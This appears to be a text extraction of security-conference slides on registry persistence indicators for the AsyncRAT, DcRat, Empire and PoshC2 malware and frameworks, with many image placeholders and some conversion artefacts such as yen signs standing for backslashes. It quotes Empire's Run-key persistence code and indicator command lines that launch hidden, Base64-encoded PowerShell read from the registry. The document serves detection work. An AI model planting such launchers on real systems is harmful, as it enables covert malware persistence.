

# **Registry value data indicator matrix**





# **Persistence path is %AppData% or %Temp%**





**Setting persistence of AsyncRAT, DcRat**

- SwizSafe AsyncRAT DcRat
- AsyncRAT and DcRat are set to persist at build time
	- %AppData% or %Temp%
- Only specific directories can be specified in their builders for persistence



#### **Indicators**







# **Empire and PoshC2 read a registry value and execute it**



# **Empire and PoshC2 persistence technique**

• Empire and PoshC2 store data for persistence in the registry

**Empire** 

PoshC2

- Empire stores a Base64-encoded agent in the registry
- PoshC2 stores a Base64-encoded command line in the registry that executes PowerShell
- Persistent launcher reads data from the registry and executes it









# **Decoding base64-encoded script with CyberChef** Empire



# **Execution script with Registry Run key Empire** AwizSafe



```
script += (<…snip…>
  HKCU:Software¥¥Microsoft¥¥Windows¥¥CurrentVersion¥¥Run¥¥ -Name "
  + key_name + ' -Value 
  ¥'"C:¥¥Windows¥¥System32¥¥WindowsPowerShell¥¥v1.0¥¥powershell.exe" -c 
  "$x='
  + location_string + ";powershell -Win Hidden -enc $x¥"';"
)
C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe" -c 
"$x=((gp HKCU:¥Software¥Microsoft¥Windows¥CurrentVersion
```
debug).debug);powershell -Win Hidden -enc \$x"

<https://github.com/BC-SECURITY/Empire/blob/main/empire/server/modules/powershell/persistence/userland/registry.py#L192-L198>

#### **Indicators** Empire

SwizSafe



#### Name (default) Updater

• C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe" -c "x=\$((gp HKCU:¥Software¥Microsoft¥Windows¥CurrentVersion debug).debug);powershell -Win Hidden enc \$x"

• C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe" -c "x=\$((gp HKLM:¥Software¥Microsoft¥Windows¥CurrentVersion debug).debug);powershell -Win Hidden enc \$x"

Data

### **Indicators**



